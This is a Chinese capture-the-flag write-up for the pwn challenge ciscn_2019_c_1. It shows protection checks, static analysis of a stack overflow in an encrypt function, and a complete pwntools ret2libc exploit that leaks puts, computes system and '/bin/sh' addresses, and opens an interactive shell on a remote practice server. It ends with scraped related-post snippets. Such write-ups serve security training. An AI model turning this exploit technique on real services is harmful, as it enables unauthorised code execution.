ciscn_2019_c_1

0x01



检查文件,64位



检查开启的保护情况

开启了NX保护

0x02



IDA静态分析



在主函数这里并没有常见的gets栈溢出,尝试再这里面的子函数找找,发现了encrypt函数,进去查看

发现这个变量x的自增是由空间大小限制的,猜测这里会出现栈溢出漏洞,写出exp尝试溢出

0x03

exp:

from pwn import *

from LibcSearcher import *

content = 0

context(os='linux', arch='amd64', log_level='debug')

ret = 0x4006b9 #靶机是ubuntu,所以需要栈平衡

elf = ELF('ciscn_2019_c_1')

puts_plt = elf.plt["puts"]

puts_got = elf.got['puts']

main_addr = elf.symbols["main"]

pop_rdi_ret = 0x400c83 #×64程序基本都存在的一个地址pop rdi;ret

def main():

if content == 1:

p = process('ciscn_2019_c_1')

else:

p = remote('node3.buuoj.cn',25655)

payload = b'a' * (0x50 + 8)

payload = payload + p64(pop_rdi_ret) + p64(puts_got) + p64(puts_plt) + p64(main_addr)

#print(payload)

p.sendlineafter('Input your choice!\n', '1')

p.sendlineafter('Input your Plaintext to be encrypted\n', payload)

p.recvuntil('Ciphertext\n')

p.recvline()

puts_addr = u64(p.recv(7)[:-1].ljust(8,b'\x00'))

print(puts_addr) #找出puts的地址

libc = LibcSearcher('puts', puts_addr)

libc_base = puts_addr - libc.dump('puts') #找出函数地址偏移量

system_addr = libc_base + libc.dump('system') #计算出system的在程序中的地址

binsh_addr = libc_base + libc.dump('str_bin_sh')

payload = b'a' * (0x50 + 8)

payload = payload + p64(ret) + p64(pop_rdi_ret) + p64(binsh_addr) + p64(system_addr)

p.sendlineafter('Input your choice!\n', '1')

p.sendlineafter('Input your Plaintext to be encrypted\n', payload)

p.interactive()

main()



执行结果:

拿到flag

ciscn_2019_c_1的更多相关文章

- buuctf@ciscn_2019_c_1

from pwn import * context.log_level='debug' #io=remote('node3.buuoj.cn',29121) io=process('./ciscn_2 ...

- &pwn1_sctf_2016 &ciscn_2019_n_1 &ciscn_2019_c_1 &ciscn_2019_en_2&

在做buu题目的时候,发现在最上面有几道被各位师傅打到1分的题,强迫症逼迫我去做那几道题. 这里来试着去解决这些题...讲真的,我感觉自己刷题真的少,即使是很简单的栈题目,我还是能学习到新的东西.这里 ...

- [BUUCTF]PWN6——ciscn_2019_c_1

[BUUCTF]PWN6--ciscn_2019_c_1 题目网址:https://buuoj.cn/challenges#ciscn_2019_c_1 步骤: 例行检查,64位,开启了nx保护 nc ...

- ciscn_2019_c_1 1

步骤: 先checksec,看一下开启了什么保护 可以看到开启了nx保护,然后把程序放入ida里面,观察程序代码 先shift+f12观察是否有system和binsh函数 发现没有system和bi ...

- buuctf@ciscn_2019_en_2

from pwn import * context.log_level='debug' io=process('./ciscn_2019_en_2') libc=ELF('./libc.so') el ...

- BUUCTF PWN部分题目wp

pwn好难啊 PWN 1,连上就有flag的pwnnc buuoj.cn 6000得到flag 2,RIP覆盖一下用ida分析一下,发现已有了system,只需覆盖RIP为fun()的地址,用peda ...

- buuctf pwn wp---part1

pwn难啊 1.test_your_nc 测试你nc,不用说,连上就有. 2.rip ida中已经包含了system函数: 溢出,覆盖rip为fun函数,peda计算偏移为23: from pwn i ...

- [BUUCTF-Pwn]刷题记录1

[BUUCTF-Pwn]刷题记录1 力争从今天(2021.3.23)开始每日至少一道吧--在这里记录一些栈相关的题目. 最近更新(2021.5.8) 如果我的解题步骤中有不正确的理解或不恰当的表述,希 ...

- [BUUCTF]PWN9——ciscn_2019_en_2

[BUUCTF]PWN9--ciscn_2019_en_2 题目网址:https://buuoj.cn/challenges#ciscn_2019_en_2 步骤: 例行检查,64位,开启了NX保护 ...

随机推荐

- WeChair项目Alpha冲刺(2/10)

团队项目进行情况 1.昨日进展 Alpha冲刺第二天 昨日进展: 前端完成小程序首页的html+css设计 后端springboot项目搭建完成 详情参见github 数据库也初步建成一些表格, ...

- 数据库事务(2)---ACID与并发问题

事务 事务(Transaction),一般是指要做的或所做的事情.在计算机术语中是指访问并可能更新数据库中各种数据项的一个程序执行单元(unit).在计算机术语中,事务通常就是指数据库事务. 概念 一 ...

- 微信小程序-创建小程序页面

QQ讨论群:785071190 创建页面 创建小程序页面非常简单,鼠标在需要创建页面的目录右击,可看到下图菜单,选择"Page"即可创建出一个页面. 输入页面名称,回车就可以创建出 ...

- JMETER学习宝典

1. 简介 Apache JMeter是100%纯java桌面应用程序,被设计用来测试客户端/服务器结构的软件(例如web应用程序).它可以用来测试包括基于静态和动态资源程序的性能,例如静态文件,Ja ...

- windows 64位上安装mysql 5.7版本

下载的mysql不是安装exe的软件,而是在windows上编译好的二进制mysql软件 下载安装之后配置环境变量:将目录D:\Program Files\mysql-5.7.18-winx64\my ...

- 入门大数据---Flink核心概念综述

一.Flink 简介 Apache Flink 诞生于柏林工业大学的一个研究性项目,原名 StratoSphere .2014 年,由 StratoSphere 项目孵化出 Flink,并于同年捐赠 ...

- The meaningless Game

题目 Slastyona and her loyal dog Pushok are playing a meaningless game that is indeed very interesting ...

- 开放api接口参数 app_id, app_key, app_secret 的理解

看到知乎上一个回答很形象: app_id, app_key, app_secret:我的身份证,银行卡号,银行卡密码 (完)

- mat-paginatoor控件

pageNumber是点击搜索查询后,跟新的变量值. import { MatPaginatorIntl } from '@angular/material'; const getRangeLabel ...

- 烦人的B数

B树:二叉树,每个结点只存储一个关键字,等于则命中,小于走左结点,大于走右结点: B-树:多路搜索树,每个结点存储M/2到M个关键字,非叶子结点存储指向关键字范围的子结点: 所有关键字在整颗树中出现, ...